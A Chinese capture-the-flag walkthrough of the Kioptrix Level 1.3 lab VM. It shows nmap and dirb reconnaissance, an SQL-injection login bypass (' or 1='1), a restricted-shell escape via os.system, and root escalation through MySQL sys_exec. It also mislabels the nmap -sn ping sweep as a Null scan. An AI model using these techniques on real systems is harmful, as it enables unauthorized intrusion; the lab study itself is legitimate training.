CTF靶场之Kioptrix: Level 1.3



靶机下载

进入官网,搜索下载

点进入最后一个level-1.3



下载之后得到一个安装包,解压安装包

在VMware上重新创建一个空白虚拟机,将下载好的.vmdk 文件与空白虚拟机的vmdk文件交换,将下载好的vmdk文件进行重命名。

之后打开虚拟机。



攻击机:

kali

忍者渗透系统

渗透流程

查看自己ip地址:

ifconfig



隐蔽扫描

-sN是Null扫描,是通过发送非常规的TCP通信数据包对计算机进行探测;目标端口是开放的则不会响应任何信息

nmap -sn 192.168.85.0/24



完全的扫描

nmap -sV -A 192.168.85.128



dirb: 目录枚举



发现john



访问http://192.168.85.128/john

登录

万能密码原理:

加入有个sql语句select name,pass from tbAdmin where name='admin' and pass='123456'

那假如我们输入密码为' or 1='1

就会变成select name,pass from tbAdmin where name='admin' and pass='' or 1='1‘,这样的话永为真

在尝试Admin和' or 1='1时成功



ssh连接

ssh john@192.168.85.128

数据库提权



echo os.system("/bin/bash") #输出bash命令行

cd /var/www

cat checklogin.php



mysql -uroot -p

select sys_exec("usermod -aG admin john");

exit



查看flag

sudo su root

密码:MyNameIsJohn

cd ~

cat congrats.txt

浙公网安备 33010602011771号

浙公网安备 33010602011771号